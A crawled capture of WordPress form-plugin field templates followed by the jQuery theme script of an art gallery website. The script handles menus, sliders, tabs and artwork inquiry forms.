</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}} nf-description-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>

</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/main.js
body_size: 12137
content:
jQuery(document).ready(
	function () {

	'use strict';

	var mobileMenuOutsideClick = function() {

		jQuery(document).click(function (e) {
	    var container = jQuery("#gvm-offcanvas, .js-gvm-nav-toggle");
	    if (!container.is(e.target) && container.has(e.target).length === 0) {

	    	if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-gvm-nav-toggle').removeClass('active');

	    	}


	    }
		});

	};


	var offcanvasMenu = function() {

		jQuery('#page').prepend('<div id="gvm-offcanvas" />');
		jQuery('#page').prepend('<a href="#" class="js-gvm-nav-toggle gvm-nav-toggle gvm-nav-white"><i></i></a>');
		var clone1 = jQuery('.menu-1 > ul').clone();
		jQuery('#gvm-offcanvas').append(clone1);
		var clone2 = jQuery('.menu-2 > ul').clone();
		jQuery('#gvm-offcanvas').append(clone2);

		jQuery('#gvm-offcanvas .has-dropdown').addClass('offcanvas-has-dropdown');
		jQuery('#gvm-offcanvas')
			.find('li')
			.removeClass('has-dropdown');

		// Hover dropdown menu on mobile
		jQuery('.offcanvas-has-dropdown').mouseenter(function(){
			var $this = jQuery(this);

			$this
				.addClass('active')
				.find('ul')
				.slideDown(500, 'easeOutExpo');
		}).mouseleave(function(){

			var $this = jQuery(this);
			$this
				.removeClass('active')
				.find('ul')
				.slideUp(500, 'easeOutExpo');
		});


		jQuery(window).resize(function(){

			if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-gvm-nav-toggle').removeClass('active');

	    	}
		});
	};


	var burgerMenu = function() {

		jQuery('body').on('click', '.js-gvm-nav-toggle', function(event){
			var $this = jQuery(this);


			if ( jQuery('body').hasClass('overflow offcanvas') ) {
				jQuery('body').removeClass('overflow offcanvas');
			} else {
				jQuery('body').addClass('overflow offcanvas');
			}
			$this.toggleClass('active');
			event.preventDefault();

		});
	};



	var contentWayPoint = function() {
		var i = 0;
		jQuery('.animate-box').waypoint( function( direction ) {

			if( direction === 'down' && !jQuery(this.element).hasClass('animated-fast') ) {

				i++;

				jQuery(this.element).addClass('item-animate');
				setTimeout(function(){

					jQuery('body .animate-box.item-animate').each(function(k){
						var el = jQuery(this);
						setTimeout( function () {
							var effect = el.data('animate-effect');
							if ( effect === 'fadeIn') {
								el.addClass('fadeIn animated-fast');
							} else if ( effect === 'fadeInLeft') {
								el.addClass('fadeInLeft animated-fast');
							} else if ( effect === 'fadeInRight') {
								el.addClass('fadeInRight animated-fast');
							} else {
								el.addClass('fadeInUp animated-fast');
							}

							el.removeClass('item-animate');
						},  k * 200, 'easeInOutExpo' );
					});

				}, 100);

			}

		} , { offset: '85%' } );
	};


	var dropdown = function() {

		jQuery('.has-dropdown').mouseenter(function(){

			var $this = jQuery(this);
			$this
				.find('.dropdown')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			var $this = jQuery(this);

			$this
				.find('.dropdown')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});

	};


	var tabs = function() {

		// Auto adjust height
		jQuery('.gvm-tab-content-wrap').css('height', 0);
		var autoHeight = function() {

			setTimeout(function(){

				var tabContentWrap = jQuery('.gvm-tab-content-wrap'),
					tabHeight = jQuery('.gvm-tab-nav').outerHeight(),
					formActiveHeight = jQuery('.tab-content.active').outerHeight(),
					totalHeight = parseInt(tabHeight + formActiveHeight + 90);

					tabContentWrap.css('height', totalHeight );

				jQuery(window).resize(function(){
					var tabContentWrap = jQuery('.gvm-tab-content-wrap'),
						tabHeight = jQuery('.gvm-tab-nav').outerHeight(),
						formActiveHeight = jQuery('.tab-content.active').outerHeight(),
						totalHeight = parseInt(tabHeight + formActiveHeight + 90);

						tabContentWrap.css('height', totalHeight );
				});

			}, 100);

		};

		autoHeight();


		// Click tab menu
		jQuery('.gvm-tab-nav a').on('click', function(event){

			var $this = jQuery(this),
				tab = $this.data('tab');

			jQuery('.tab-content')
				.addClass('animated-fast fadeOutDown');

			jQuery('.gvm-tab-nav li').removeClass('active');

			$this
				.closest('li')
					.addClass('active')

			$this
				.closest('.gvm-tabs')
					.find('.tab-content[data-tab-content="'+tab+'"]')
					.removeClass('animated-fast fadeOutDown')
					.addClass('animated-fast active fadeIn');


			autoHeight();
			event.preventDefault();

		});
	};

	var goToTop = function() {

		jQuery('.js-gotop').on('click', function(event){

			event.preventDefault();

			jQuery('html, body').animate({
				scrollTop: jQuery('html').offset().top
			}, 500, 'easeInOutExpo');

			return false;
		});

		jQuery(window).scroll(function(){

			var jQuerywin = jQuery(window);
			if (jQuerywin.scrollTop() > 200) {
				jQuery('.js-top').addClass('active');
			} else {
				jQuery('.js-top').removeClass('active');
			}

		});

	};


	// Loading page
	var loaderPage = function() {
		jQuery(".gvm-loader").fadeOut("slow");
	};

	var counter = function() {
		jQuery('.js-counter').countTo({
			 formatter: function (value, options) {
	      return value.toFixed(options.decimals);
	    },
		});
	};

	var counterWayPoint = function() {
		if (jQuery('#gvm-counter').length > 0 ) {
			jQuery('#gvm-counter').waypoint( function( direction ) {

				if( direction === 'down' && !jQuery(this.element).hasClass('animated') ) {
					setTimeout( counter , 400);
					jQuery(this.element).addClass('animated');
				}
			} , { offset: '90%' } );
		}
	};

	var sliderMain = function() {

	  	jQuery('#gvm-hero .flexslider').flexslider({
			animation: "fade",
			slideshowSpeed: 5000,
			directionNav: true,
			start: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			},
			before: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			}

	  	});

	  	jQuery('#gvm-hero .flexslider .slides > li').css('height', jQuery(window).height());
	  	jQuery(window).resize(function(){
	  		jQuery('#gvm-hero .flexslider .slides > li').css('height', jQuery(window).height());
	  	});

	};

	var testimonialCarousel = function(){

		var owl = jQuery('.owl-carousel-fullwidth');
		owl.owlCarousel({
			items: 1,
			loop: false,
			margin: 0,
			nav: false,
			dots: true,
			smartSpeed: 800,
			autoHeight: true
		});

	};

	var sliderPro = function(){
		jQuery( '#pro-slider' ).sliderPro({
			arrows: true,
			width: '100%',
			aspectRatio: 2.3,
			fullScreen: true,
			breakpoints: {
				800: {
					aspectRatio: 2,
				},
				500: {
					aspectRatio: 1.5,
				}
			},
		});
		jQuery( '#pro-slider-obras' ).sliderPro({
			arrows: true,
			width: 900,
			height: 600,
			imageScaleMode: 'contain',
			fullScreen: true,
			breakpoints: {
				800: {
				},
				500: {
				}
			},
		});
		jQuery( '#pro-slider-expo' ).sliderPro({
			arrows: true,
			width: 900,
			height: 600,
			imageScaleMode: 'contain',
			fullScreen: true,
			autoplay: false,
			fade: true,
			thumbnailWidth: 400,
			thumbnailHeight: 200,
			thumbnailPointer: true,
			breakpoints: {
				800: {
					thumbnailWidth: 300,
					thumbnailHeight: 300,
				},
				500: {
					thumbnailWidth: 300,
					thumbnailHeight: 400,
				}
			},
			gotoSlide: function( event ) {
				jQuery('.sp-thumbnail-container a.btn').fadeOut();
				jQuery('.sp-thumbnail-container a.btn[data-index=' + event.index + ']').fadeIn(500);
			},
		});
		//Slider initialization
		//Move the buttons to the sp-slider-container
		jQuery('.sp-thumbnail a.btn').each(function(){
			jQuery(this).insertAfter(jQuery(this).parent());
		});

		//Hide all the buttons but the first
		jQuery('.sp-thumbnail-container a.btn').hide();
		jQuery('.sp-thumbnail-container a.btn[data-index=0]').show();

		//On click go straight to full-screen and to the slide corresponding
		// to the clicked element
		jQuery('.gvm-expo-artworks .product').click(function(event){
			// console.log('Clicked on expo product');

			event.preventDefault();
			//Get the index of the clicked element
			//First get the clicked element
			let target = jQuery(event.target);
			//Then extract the attribute that contains the index
			let artKey = Number(target.attr('data-index'));
			// Get the element that has the artkey
			let artKeyElem = jQuery('.sp-thumbnail-container a[data-artkey='+artKey+']');
			let index = Number(artKeyElem.attr('data-index'));

			//Go to that slide using sliderPro function
			jQuery('#pro-slider-expo .sp-full-screen-button').click();
			jQuery( '#pro-slider-expo' ).sliderPro( 'gotoSlide', index );
		});
		//When you click on the inquire form, exit full screen before rendering the form

		jQuery('.sp-thumbnail-container a.btn').click(function(event){
			//Detect if the slider is in fullScreen
			if(jQuery('#pro-slider-expo').hasClass('sp-full-screen')){
				//If it is, then exit by "clicking" on the button
				jQuery('#pro-slider-expo .sp-full-screen-button').click();
			}
			//Write the artwork data on the form
			let target = jQuery(event.target);
			//Then extract the attribute that contains the index
			let index = Number(target.attr('data-index'));
			let artists = target.attr('data-artists');
			let artwork = target.attr('data-artwork');
			let artworkDetails = target.attr('data-artwork-details');
			let artworkLink = target.attr('data-artwork-link');
			jQuery('.field-wrap.html-wrap').first().html( '<div class="row"><div class="col-md-12">' + artwork + '<br>' + artists + '</div><div class="col-md-12">' + artworkDetails + "</div>");
			jQuery('.nf-field-element input[type=hidden]').val('Obra: '  + artwork + '---- Artista: ' + artists + '----- Detalles: ' +  artworkDetails);
		});
	};

	var artworkInquire = function(){
		//First find the element that should contain the data
		jQuery('.artwork-inquire').click(function(event){
			//On click collect all the data about the artwork
			let target = jQuery(event.target);
			let artists = target.attr('data-artists');
			let artwork = target.attr('data-artwork');
			let artworkDetails = target.attr('data-artwork-details');
			let artworkLink = target.attr('data-artwork-link');
			//copy this data into the form, both visible and hidden fields
			jQuery('.field-wrap.html-wrap').first().html( '<div class="row"><div class="col-md-12">' + artwork + '<br>' + artists + '</div><div class="col-md-12">' + artworkDetails + "</div>");
			jQuery('.nf-field-element input[type=hidden]').val('Obra: '  + artwork + '---- Artista: ' + artists + '----- Detalles: ' +  artworkDetails);
		});
	};

	var lowerNormalize = function(str){
		return str.toLowerCase()
					.normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	};

//Hides all the elements not matching with the search
//in the artists page
	var artistsFilter = function(){
		jQuery('#input-filter').keyup(
			function(event){
				//Constants
				let backspaceNumber = 8;
				let animationTime = 50;

				if( event.which == backspaceNumber){
					event.preventDefault();
				}
				let target = this.value;
				target = lowerNormalize(target);
				let listToFilter = jQuery('.gvm-to-filter');
				for(let i = 0; i < listToFilter.length; i++){
					let criteriumElement = jQuery('.gvm-filter-criterium',listToFilter[i]);
					let content = criteriumElement.html();
					content = lowerNormalize(content);
					if(content.indexOf(target)>-1){
						jQuery(listToFilter[i]).show(animationTime);
					}else {
						jQuery(listToFilter[i]).hide(animationTime);
					}
				}
			}
		);
	};


	jQuery(function(){
		mobileMenuOutsideClick();
		offcanvasMenu();
		burgerMenu();
		contentWayPoint();
		dropdown();
		tabs();
		goToTop();
		loaderPage();
		counterWayPoint();
		sliderMain();
		testimonialCarousel();
		sliderPro();
		artworkInquire();
		artistsFilter();
	});


}()
);
